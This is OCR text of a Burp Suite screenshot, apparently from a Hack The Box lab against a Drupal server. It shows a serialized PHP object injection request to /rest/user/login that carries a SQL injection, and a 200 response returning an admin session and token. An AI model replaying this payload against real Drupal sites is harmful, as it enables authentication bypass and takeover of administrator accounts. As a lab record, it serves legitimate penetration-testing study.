 Applications Places burp-StartBurp Tue 23:48 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.9 ?
Request
Raw Params Headers Hex
POST /rest/user/login HTTP/1.1
Host: 127.0.0.1:8090
Accept: application/json
Content-Type: application/vnd.php.serialized
Content-Length: 885
Connection: close
a:2:{s:8:"username";O:19:"SelectQueryExtender":4:{s:8:"*query";O:17:"DatabaseCondition":5:{s:13:"*cond
itions";a:1:{s:12:"#conjunction";s:3:"AND";}s:12:"*arguments";a:0:{}s:10:"*changed";b:0;s:29:"*queryPl
aceholderIdentifier";N;s:13:"stringVersion";s:491:"0x3a) UNION SELECT ux.uid AS uid, ux.name AS name,
'$S$D2NH.6IZNb1vbZEV1F0S9fqIz3A0Y1xueKznB8vWrMsnV/nrTpnd' AS pass, ux.mail AS mail, ux.theme AS
theme, (SELECT data FROM {cache} WHERE cid='services:rest_endpoint:resources') AS signature, ux.pass
AS signature_format, ux.created AS created, ux.access AS access, ux.login AS login, ux.status AS
status, ux.timezone AS timezone, ux.language AS language, ux.picture AS picture, ux.init AS init,
ux.data AS data FROM {users} ux WHERE
ux.uid<>(0";}s:19:"*uniqueIdentifier";s:8:"anything";s:13:"*connection";N;s:14:"*placeholder";i:0;}s:8
:"password";s:10:"ouvreboite";}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache, must-revalidate
Content-Type: application/json
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary: Accept
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.3.28
X-Content-Type-Options: nosniff
Set-Cookie:
SESSae732fe3014bb97e6142564d1695a3b3=otKEtyBhQ7nhgGi7iLStzcFej-LNkSqYWWfu_pWe174;
expires=Fri, 16-Feb-2018 08:22:21 GMT; path=/; HttpOnly
X-Powered-By: ASP.NET
Date: Wed, 24 Jan 2018 04:49:01 GMT
Connection: close
Content-Length: 46716
{"sessid":"otKEtyBhQ7nhgGi7iLStzcFej-LNkSqYWWfu_pWe174","session_name":"SESSae732fe3014bb9
7e6142564d1695a3b3","token":"hatSDBw_3RNtlNJ9w-RkS3nKIUvdRiTA-Htqd4zZ3LA","user":{"uid":"
1","name":"admin","mail":"drupal@hackthebox.gr","theme":"","signature":"a:7:{s:7:\"commen
t\";a:4:{s:10:\"operations\";a:5:{s:6:\"create\";a:8:{s:4:\"help\";s:16:\"Create a
comment\";s:4:\"file\";a:3:{s:4:\"type\";s:3:\"inc\";s:6:\"module\";s:8:\"services\";s:4:
\"name\";s:26:\"resources/comment_resource\";}s:8:\"callback\";s:24:\"_comment_resource_c
reate\";s:15:\"access callback\";s:24:\"_comment_resource_access\";s:16:\"access
arguments\";a:1:{i:0;s:6:\"create\";}s:23:\"access arguments
append\";b:1;s:4:\"args\";a:1:{i:0;a:5:{s:4:\"name\";s:7:\"comment\";s:4:\"type\";s:5:\"a
rray\";s:11:\"description\";s:18:\"The comment
object\";s:6:\"source\";s:4:\"data\";s:8:\"optional\";b:0;}}s:8:\"endpoint\";a:0:{}}s:8:\
"retrieve\";a:8:{s:4:\"help\";s:18:\"Retrieve a
comment\";s:4:\"file\";a:3:{s:4:\"type\";s:3:\"inc\";s:6:\"module\";s:8:\"services\";s:4:
\"name\";s:26:\"resources/comment_resource\";}s:8:\"callback\";s:26:\"_comment_resource_r
etrieve\";s:15:\"access callback\";s:24:\"_comment_resource_access\";s:16:\"access
arguments\";a:1:{i:0;s:4:\"view\";}s:23:\"access arguments
append\";b:1;s:4:\"args\";a:1:{i:0;a:5:{s:4:\"name\";s:3:\"cid\";s:4:\"type\";s:3:\"int\"
;s:11:\"description\";s:35:\"The cid of the comment to
retrieve.\";s:6:\"source\";a:1:{s:4:\"path\";s:1:\"0\";}s:8:\"optional\";b:0;}}s:8:\"endp
oint\";a:0:{}}s:6:\"update\";a:8:{s:4:\"help\";s:16:\"Update a
comment\";s:4:\"file\";a:3:{s:4:\"type\";s:3:\"inc\";s:6:\"module\";s:8:\"services\";s:4:
\"name\";s:26:\"resources/comment_resource\";}s:8:\"callback\";s:24:\"_comment_resource_u
pdate\";s:15:\"access callback\";s:24:\"_comment_resource_access\";s:16:\"access
arguments\";a:1:{i:0;s:4:\"edit\";}s:23:\"access arguments
append\";b:1;s:4:\"args\";a:2:{i:0;a:5:{s:4:\"name\";s:3:\"cid\";s:8:\"optional\";b:0;s:6
:\"source\";a:1:{s:4:\"path\";i:0;}s:4:\"type\";s:3:\"int\";s:11:\"description\";s:39:\"T
he unique identifier for this
? < + > Type a search term 0 matches
Done 47,202 bytes | 2,462 millis